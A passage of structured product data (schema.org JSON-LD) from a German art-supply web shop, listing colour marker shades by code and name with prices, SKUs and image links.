                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/0\/b05.jpg"
            },
            {
                "@type": "Offer",
                "name": "B12 Ice Blue",
                "price": 4.55,
                "sku": "10021",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/1\/b12.jpg"
            },
            {
                "@type": "Offer",
                "name": "B18 Lapis Lazuli",
                "price": 4.55,
                "sku": "10022",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/1\/b18.jpg"
            },
            {
                "@type": "Offer",
                "name": "B23 Phthalo Blue",
                "price": 4.55,
                "sku": "10023",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/2\/b23.jpg"
            },
            {
                "@type": "Offer",
                "name": "B24 Sky",
                "price": 4.55,
                "sku": "10024",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/2\/b24.jpg"
            },
            {
                "@type": "Offer",
                "name": "B28 Royal Blue",
                "price": 4.55,
                "sku": "10025",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/2\/b28.jpg"
            },
            {
                "@type": "Offer",
                "name": "B29 Ultramarine",
                "price": 4.55,
                "sku": "10026",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/2\/b29.jpg"
            },
            {
                "@type": "Offer",
                "name": "B32 Pale Blue",
                "price": 4.55,
                "sku": "10027",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/3\/b32.jpg"
            },
            {
                "@type": "Offer",
                "name": "B39 Prussian Blue",
                "price": 4.55,
                "sku": "10028",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/3\/b39.jpg"
            },
            {
                "@type": "Offer",
                "name": "B45 Smokey Blue",
                "price": 4.55,
                "sku": "10029",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/4\/b45.jpg"
            },
            {
                "@type": "Offer",
                "name": "B60 Pale Blue Gray",
                "price": 4.55,
                "sku": "10030",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/6\/b60.jpg"
            },
            {
                "@type": "Offer",
                "name": "B63 Light Hydrangea",
                "price": 4.55,
                "sku": "10031",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/6\/b63.jpg"
            },
            {
                "@type": "Offer",
                "name": "B93 Light Crockery Blue",
                "price": 4.55,
                "sku": "10032",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/9\/b93.jpg"
            },
            {
                "@type": "Offer",
                "name": "B95 Light Grayish Cobalt",
                "price": 4.55,
                "sku": "10033",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/9\/b95.jpg"
            },
            {
                "@type": "Offer",
                "name": "B97 Night Blue",
                "price": 4.55,
                "sku": "10034",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/9\/b97.jpg"
            },
            {
                "@type": "Offer",
                "name": "B99 Agate",
                "price": 4.55,
                "sku": "10035",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/9\/b99.jpg"
            },
            {
                "@type": "Offer",
                "name": "BG000 Pale Aqua",
                "price": 4.55,
                "sku": "10036",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/g\/bg000.jpg"
            },
            {
                "@type": "Offer",
                "name": "BG01 Aqua Blue",
                "price": 4.55,
                "sku": "10037",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/g\/bg01.jpg"
            },
            {
                "@type": "Offer",
                "name": "BG05 Holiday Blue",
                "price": 4.55,
                "sku": "10038",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/g\/bg05.jpg"
            },
            {
                "@type": "Offer",
                "name": "BG09 Blue Green",
                "price": 4.55,
                "sku": "10039",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/g\/bg09.jpg"
            },
            {
                "@type": "Offer",
                "name": "BG10 Cool Shadow",
                "price": 4.55,
                "sku": "10040",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/g\/bg10.jpg"
            },
            {
                "@type": "Offer",
                "name": "BG13 Mint Green",
                "price": 4.55,
                "sku": "10041",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/g\/bg13.jpg"
            },
            {
                "@type": "Offer",
                "name": "BG15 Aqua",
                "price": 4.55,
                "sku": "10042",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/g\/bg15.jpg"
            },
            {
                "@type": "Offer",
                "name": "BG23 Coral Sea",
                "price": 4.55,
                "sku": "10043",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/g\/bg23.jpg"
            },
            {
                "@type": "Offer",
                "name": "BG34 Horizon Green",
                "price": 4.55,
                "sku": "10044",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/g\/bg34.jpg"
            },
            {
                "@type": "Offer",
                "name": "BG49 Duck Blue",
                "price": 4.55,
                "sku": "10045",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/g\/bg49.jpg"
            },
            {
                "@type": "Offer",
                "name": "BG72 Ice Ocean",
                "price": 4.55,
                "sku": "10046",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/g\/bg72.jpg"
            },
            {
                "@type": "Offer",
                "name": "BG93 Green Gray",
                "price": 4.55,
                "sku": "10047",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/g\/bg93.jpg"
            },
            {
                "@type": "Offer",
                "name": "BG96 Bush",
                "price": 4.55,
                "sku": "10048",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/g\/bg96.jpg"
            },
            {
                "@type": "Offer",
                "name": "00 Blender",
                "price": 4.55,
                "sku": "10049",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/l\/blender.png"
            },
            {
                "@type": "Offer",
                "name": "BV000 Iridescent Mauve",
                "price": 4.55,
                "sku": "10050",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/v\/bv000.jpg"
            },
            {
                "@type": "Offer",
                "name": "BV00 Mauve Shadow",
                "price": 4.55,
                "sku": "10051",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/v\/bv00.jpg"
            },
            {
                "@type": "Offer",
                "name": "BV02 Prune",
                "price": 4.55,
                "sku": "10052",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/v\/bv02.jpg"
            },
            {
                "@type": "Offer",
                "name": "BV04 Blue Berry ",
                "price": 4.55,
                "sku": "10053",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/v\/bv04.jpg"
            },
            {
                "@type": "Offer",
                "name": "BV08 Blue Violet",
                "price": 4.55,
                "sku": "10054",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/v\/bv08.jpg"
            },
            {
                "@type": "Offer",
                "name": "BV13 Hydrangea Blue",
                "price": 4.55,
                "sku": "10055",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/v\/bv13.jpg"
            },
            {
                "@type": "Offer",
                "name": "BV17 Deep Reddish Blue",
                "price": 4.55,
                "sku": "10056",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/v\/bv17.jpg"
            },
            {
                "@type": "Offer",
                "name": "BV23 Grayish Lavender",
                "price": 4.55,
                "sku": "10057",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/v\/bv23.jpg"
            },
            {
                "@type": "Offer",
                "name": "BV25 Grayish Violet",
                "price": 4.55,
                "sku": "10058",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/v\/bv25.jpg"
            },
            {
                "@type": "Offer",
                "name": "BV29 Slate",
                "price": 4.55,
                "sku": "10059",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/v\/bv29.jpg"
            },
            {
                "@type": "Offer",
                "name": "BV31 Pale Lavender",
                "price": 4.55,
                "sku": "10060",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/b\/v\/bv31.jpg"
            },
            {
                "@type": "Offer",
                "name": "C0 Cool Gray No.0",
                "price": 4.55,
                "sku": "10061",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/c\/0\/c0.jpg"
            },
            {
                "@type": "Offer",
                "name": "C1 Cool Gray No.1",
                "price": 4.55,
                "sku": "10062",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/c\/1\/c1.jpg"
            },
            {
                "@type": "Offer",
                "name": "C2 Cool Gray No.2",
                "price": 4.55,
                "sku": "10063",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/c\/2\/c2.jpg"
            },
            {
                "@type": "Offer",
                "name": "C3 Cool Gray No.3",
                "price": 4.55,
                "sku": "10064",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/c\/3\/c3.jpg"
            },
            {
                "@type": "Offer",
                "name": "C5 Cool Gray No.5",
                "price": 4.55,
                "sku": "10065",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/c\/5\/c5.jpg"
            },
            {
                "@type": "Offer",
                "name": "C7 Cool Gray No.7",
                "price": 4.55,
                "sku": "10066",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/c\/7\/c7.jpg"
            },
            {
                "@type": "Offer",
                "name": "E000 Pale Fruit Pink",
                "price": 4.55,
                "sku": "10067",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/e\/0\/e000.jpg"
            },
            {
                "@type": "Offer",
                "name": "E00 Cotton Pearl",
                "price": 4.55,
                "sku": "10068",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/e\/0\/e00.jpg"
            },
            {
                "@type": "Offer",
                "name": "E02 Fruit Pink",
                "price": 4.55,
                "sku": "10069",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/e\/0\/e02.jpg"
            },
            {
                "@type": "Offer",
                "name": "E04 Lipstick Natural",
                "price": 4.55,
                "sku": "10070",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/e\/0\/e04.jpg"
            },
            {
                "@type": "Offer",
                "name": "E08 Brown ",
                "price": 4.55,
                "sku": "10071",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/e\/0\/e08.jpg"
            },
            {
                "@type": "Offer",
                "name": "E11 Bareley Beige",
                "price": 4.55,
                "sku": "10072",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/e\/1\/e11.jpg"
            },
            {
                "@type": "Offer",
                "name": "E15 Dark Suntan",
                "price": 4.55,
                "sku": "10073",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/e\/1\/e15.jpg"
            },
            {
                "@type": "Offer",
                "name": "E18 Copper",
                "price": 4.55,
                "sku": "10074",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/e\/1\/e18.jpg"
            },
            {
                "@type": "Offer",
                "name": "E21 Soft Sun",
                "price": 4.55,
                "sku": "10075",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/e\/2\/e21.jpg"
            },
            {
                "@type": "Offer",
                "name": "E25 Caribe Cocoa",
                "price": 4.55,
                "sku": "10076",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/e\/2\/e25.jpg"
            },
            {
                "@type": "Offer",
                "name": "E29 Burnt Umber",
                "price": 4.55,
                "sku": "10077",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/e\/2\/e29.jpg"
            },
            {
                "@type": "Offer",
                "name": "E31 Brick Beige",
                "price": 4.55,
                "sku": "10078",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/e\/3\/e31.jpg"
            },
            {
                "@type": "Offer",
                "name": "E33 Sand",
                "price": 4.55,
                "sku": "10079",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/e\/3\/e33.jpg"
            },
            {
                "@type": "Offer",
                "name": "E35 Chamois",
                "price": 4.55,
                "sku": "10080",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/e\/3\/e35.jpg"
            },
            {
                "@type": "Offer",
                "name": "E37 Sepia",
                "price": 4.55,
                "sku": "10081",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/e\/3\/e37.jpg"
            },
            {
                "@type": "Offer",
                "name": "E40 Brick White",
                "price": 4.55,
                "sku": "10082",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/e\/4\/e40.jpg"
            },
            {
                "@type": "Offer",
                "name": "E41 Pearl White",
                "price": 4.55,
                "sku": "10083",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/e\/4\/e41.jpg"
            },
            {
                "@type": "Offer",
                "name": "E43 Dull Ivory",
                "price": 4.55,
                "sku": "10084",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/e\/4\/e43.jpg"
            },
            {
                "@type": "Offer",
                "name": "E47 Dark Brown",
                "price": 4.55,
                "sku": "10085",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/e\/4\/e47.jpg"
            },
            {
                "@type": "Offer",
                "name": "E49 Dark Bark",
                "price": 4.55,
                "sku": "10086",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/e\/4\/e49.jpg"
            },
            {
                "@type": "Offer",
                "name": "E50 Egg Shell",
                "price": 4.55,
                "sku": "10087",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/e\/5\/e50.jpg"
            },
            {
                "@type": "Offer",
                "name": "E51 Milky White ",
                "price": 4.55,
                "sku": "10088",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/e\/5\/e51.jpg"
            },
            {
                "@type": "Offer",
                "name": "E53 Raw Silk",
                "price": 4.55,
                "sku": "10089",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/e\/5\/e53.jpg"
            },
            {
                "@type": "Offer",
                "name": "E57 Light Walnut",
                "price": 4.55,
                "sku": "10090",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/e\/5\/e57.jpg"
            },
            {
                "@type": "Offer",
                "name": "E59 Walnut ",
                "price": 4.55,
                "sku": "10091",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/e\/5\/e59.jpg"
            },
            {
                "@type": "Offer",
                "name": "E71 Champagne",
                "price": 4.55,
                "sku": "10092",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/e\/7\/e71.jpg"
            },
            {
                "@type": "Offer",
                "name": "E77 Maroon",
                "price": 4.55,
                "sku": "10093",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/e\/7\/e77.jpg"
            },
            {
                "@type": "Offer",
                "name": "E79 Cashew",
                "price": 4.55,
                "sku": "10094",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/e\/7\/e79.jpg"
            },
            {
                "@type": "Offer",
                "name": "E93 Tea Rose",
                "price": 4.55,
                "sku": "10095",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/e\/9\/e93.jpg"
            },
            {
                "@type": "Offer",
                "name": "E95 Tea Orange",
                "price": 4.55,
                "sku": "10096",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/e\/9\/e95.jpg"
            },
            {
                "@type": "Offer",
                "name": "G000 Pale Green",
                "price": 4.55,
                "sku": "10097",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/g\/0\/g000.jpg"
            },
            {
                "@type": "Offer",
                "name": "G00 Jade Green",
                "price": 4.55,
                "sku": "10098",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/g\/0\/g00.jpg"
            },
            {
                "@type": "Offer",
                "name": "G02 Spectrum Green",
                "price": 4.55,
                "sku": "10099",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/g\/0\/g02.jpg"
            },
            {
                "@type": "Offer",
                "name": "G05 Emerald Green",
                "price": 4.55,
                "sku": "10100",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/g\/0\/g05.jpg"
            },
            {
                "@type": "Offer",
                "name": "G07 Nile Green",
                "price": 4.55,
                "sku": "10101",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/g\/0\/g07.jpg"
            },
            {
                "@type": "Offer",
                "name": "G14 Apple Green",
                "price": 4.55,
                "sku": "10102",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/g\/1\/g14.jpg"
            },
            {
                "@type": "Offer",
                "name": "G17 Forest Green",
                "price": 4.55,
                "sku": "10103",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/g\/1\/g17.jpg"
            },
            {
                "@type": "Offer",
                "name": "G21 Lime Green",
                "price": 4.55,
                "sku": "10104",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/g\/2\/g21.jpg"
            },
            {
                "@type": "Offer",
                "name": "G28 Ocean Green",
                "price": 4.55,
                "sku": "10105",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/g\/2\/g28.jpg"
            },
            {
                "@type": "Offer",
                "name": "G29 Pine Tree Green",
                "price": 4.55,
                "sku": "10106",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/g\/2\/g29.jpg"
            },
            {
                "@type": "Offer",
                "name": "G82 Spring Dim Green",
                "price": 4.55,
                "sku": "10107",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/g\/8\/g82.jpg"
            },
            {
                "@type": "Offer",
                "name": "G85 Verdigris",
                "price": 4.55,
                "sku": "10108",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/g\/8\/g85.jpg"
            },
            {
                "@type": "Offer",
                "name": "G94 Grayish Olive",
                "price": 4.55,
                "sku": "10109",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/g\/9\/g94.jpg"
            },
            {
                "@type": "Offer",
                "name": "G99 Olive",
                "price": 4.55,
                "sku": "10110",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/g\/9\/g99.jpg"
            },
            {
                "@type": "Offer",
                "name": "R000 Cherry White",
                "price": 4.55,
                "sku": "10111",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/r\/0\/r000.jpg"
            },
            {
                "@type": "Offer",
                "name": "R00 Pinkish White",
                "price": 4.55,
                "sku": "10112",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/r\/0\/r00.jpg"
            },
            {
                "@type": "Offer",
                "name": "R02 Flesh",
                "price": 4.55,
                "sku": "10113",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/r\/0\/r02.jpg"
            },
            {
                "@type": "Offer",
                "name": "R05 Salmon Red",
                "price": 4.55,
                "sku": "10114",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/r\/0\/r05.jpg"
            },
            {
                "@type": "Offer",
                "name": "R11 Pale Cherry Pink",
                "price": 4.55,
                "sku": "10115",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/r\/1\/r11.jpg"
            },
            {
                "@type": "Offer",
                "name": "R14 Light Rouge",
                "price": 4.55,
                "sku": "10116",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/r\/1\/r14.jpg"
            },
            {
                "@type": "Offer",
                "name": "R17 Lipstick Orange",
                "price": 4.55,
                "sku": "10117",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/r\/1\/r17.jpg"
            },
            {
                "@type": "Offer",
                "name": "R20 Blush",
                "price": 4.55,
                "sku": "10118",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/r\/2\/r20.jpg"
            },
            {
                "@type": "Offer",
                "name": "R22 Light Prawn",
                "price": 4.55,
                "sku": "10119",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/r\/2\/r22.jpg"
            },
            {
                "@type": "Offer",
                "name": "R27 Cadmium Red",
                "price": 4.55,
                "sku": "10120",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/r\/2\/r27.jpg"
            },
            {
                "@type": "Offer",
                "name": "R29 Lipstick Red",
                "price": 4.55,
                "sku": "10121",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/r\/2\/r29.jpg"
            },
            {
                "@type": "Offer",
                "name": "R32 Peach",
                "price": 4.55,
                "sku": "10122",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/r\/3\/r32.jpg"
            },
            {
                "@type": "Offer",
                "name": "R35 Coral",
                "price": 4.55,
                "sku": "10123",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/r\/3\/r35.jpg"
            },
            {
                "@type": "Offer",
                "name": "R37 Carmine",
                "price": 4.55,
                "sku": "10124",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/r\/3\/r37.jpg"
            },
            {
                "@type": "Offer",
                "name": "R59 Cardinal",
                "price": 4.55,
                "sku": "10125",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/r\/5\/r59.jpg"
            },
            {
                "@type": "Offer",
                "name": "R81 Rose Pink",
                "price": 4.55,
                "sku": "10126",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/r\/8\/r81.jpg"
            },
            {
                "@type": "Offer",
                "name": "R85 Rose Red",
                "price": 4.55,
                "sku": "10127",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/r\/8\/r85.jpg"
            },
            {
                "@type": "Offer",
                "name": "RV000 Pale Purple",
                "price": 4.55,
                "sku": "10128",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/r\/v\/rv000.jpg"
            },
            {
                "@type": "Offer",
                "name": "RV02 Sugared Almond Pink",
                "price": 4.55,
                "sku": "10129",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/r\/v\/rv02.jpg"
            },
            {
                "@type": "Offer",
                "name": "RV04 Shock Pink",
                "price": 4.55,
                "sku": "10130",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/r\/v\/rv04.jpg"
            },
            {
                "@type": "Offer",
                "name": "RV06 Cerise",
                "price": 4.55,
                "sku": "10131",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/r\/v\/rv06.jpg"
            },
            {
                "@type": "Offer",
                "name": "RV10 Pale Pink",
                "price": 4.55,
                "sku": "10132",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/r\/v\/rv10.jpg"
            },
            {
                "@type": "Offer",
                "name": "RV13 Tender Pink",
                "price": 4.55,
                "sku": "10133",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/r\/v\/rv13.jpg"
            },
            {
                "@type": "Offer",
                "name": "RV14 Begonia Pink",
                "price": 4.55,
                "sku": "10134",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/r\/v\/rv14.jpg"
            },
            {
                "@type": "Offer",
                "name": "RV21 Light Pink",
                "price": 4.55,
                "sku": "10135",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/r\/v\/rv21.jpg"
            },
            {
                "@type": "Offer",
                "name": "RV23 Pure Pink",
                "price": 4.55,
                "sku": "10136",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/r\/v\/rv23.jpg"
            },
            {
                "@type": "Offer",
                "name": "RV29 Crimson",
                "price": 4.55,
                "sku": "10137",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/r\/v\/rv29.jpg"
            },
            {
                "@type": "Offer",
                "name": "RV34 Dark Pink",
                "price": 4.55,
                "sku": "10138",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/r\/v\/rv34.jpg"
            },
            {
                "@type": "Offer",
                "name": "RV42 Salmon Pink",
                "price": 4.55,
                "sku": "10139",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/r\/v\/rv42.jpg"
            },
            {
                "@type": "Offer",
                "name": "RV69 Peony",
                "price": 4.55,
                "sku": "10140",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/r\/v\/rv69.jpg"
            },
            {
                "@type": "Offer",
                "name": "RV95 Baby Blossoms",
                "price": 4.55,
                "sku": "10141",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/r\/v\/rv95.jpg"
            },
            {
                "@type": "Offer",
                "name": "V000 Pale Heath",
                "price": 4.55,
                "sku": "10142",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/v\/0\/v000.jpg"
            },
            {
                "@type": "Offer",
                "name": "V01 Heath",
                "price": 4.55,
                "sku": "10143",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/v\/0\/v01.jpg"
            },
            {
                "@type": "Offer",
                "name": "V04 Lilac",
                "price": 4.55,
                "sku": "10144",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/v\/0\/v04.jpg"
            },
            {
                "@type": "Offer",
                "name": "V05 Azalea",
                "price": 4.55,
                "sku": "10145",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/v\/0\/v05.jpg"
            },
            {
                "@type": "Offer",
                "name": "V06 Lavender",
                "price": 4.55,
                "sku": "10146",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/v\/0\/v06.jpg"
            },
            {
                "@type": "Offer",
                "name": "V09 Violet",
                "price": 4.55,
                "sku": "10147",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/v\/0\/v09.jpg"
            },
            {
                "@type": "Offer",
                "name": "V12 Pale Lilac",
                "price": 4.55,
                "sku": "10148",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/v\/1\/v12.jpg"
            },
            {
                "@type": "Offer",
                "name": "V15 Mallow",
                "price": 4.55,
                "sku": "10149",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/v\/1\/v15.jpg"
            },
            {
                "@type": "Offer",
                "name": "V17 Amethyst",
                "price": 4.55,
                "sku": "10150",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/v\/1\/v17.jpg"
            },
            {
                "@type": "Offer",
                "name": "V91 Pale Grape",
                "price": 4.55,
                "sku": "10151",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/v\/9\/v91.jpg"
            },
            {
                "@type": "Offer",
                "name": "V95 Light Grape",
                "price": 4.55,
                "sku": "10152",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/v\/9\/v95.jpg"
            },
            {
                "@type": "Offer",
                "name": "Y000 Pale Lemon",
                "price": 4.55,
                "sku": "10153",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/y\/0\/y000.jpg"
            },
            {
                "@type": "Offer",
                "name": "Y00 Barium Yellow",
                "price": 4.55,
                "sku": "10154",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/y\/0\/y00.jpg"
            },
            {
                "@type": "Offer",
                "name": "Y02 Canary Yellow",
                "price": 4.55,
                "sku": "10155",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/y\/0\/y02.jpg"
            },
            {
                "@type": "Offer",
                "name": "Y06 Yellow",
                "price": 4.55,
                "sku": "10156",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/y\/0\/y06.jpg"
            },
            {
                "@type": "Offer",
                "name": "Y08 Acid Yellow",
                "price": 4.55,
                "sku": "10157",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/y\/0\/y08.jpg"
            },
            {
                "@type": "Offer",
                "name": "Y11 Pale Yellow",
                "price": 4.55,
                "sku": "10158",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/y\/1\/y11.jpg"
            },
            {
                "@type": "Offer",
                "name": "Y15 Cadmium Yellow",
                "price": 4.55,
                "sku": "10159",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/y\/1\/y15.jpg"
            },
            {
                "@type": "Offer",
                "name": "Y17 Golden Yellow",
                "price": 4.35,
                "sku": "10160",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/y\/1\/y17.jpg"
            },
            {
                "@type": "Offer",
                "name": "Y21 Buttercup Yellow",
                "price": 4.35,
                "sku": "10161",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/y\/2\/y21.jpg"
            },
            {
                "@type": "Offer",
                "name": "Y28 Lionet Gold",
                "price": 4.35,
                "sku": "10162",
                "image": "https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/y\/2\/y28.jpg"
            },
            {
                "@type": "Offer",
                "name": "Y35 Maize",
                "price": 4.35,
                "sku": "10164",
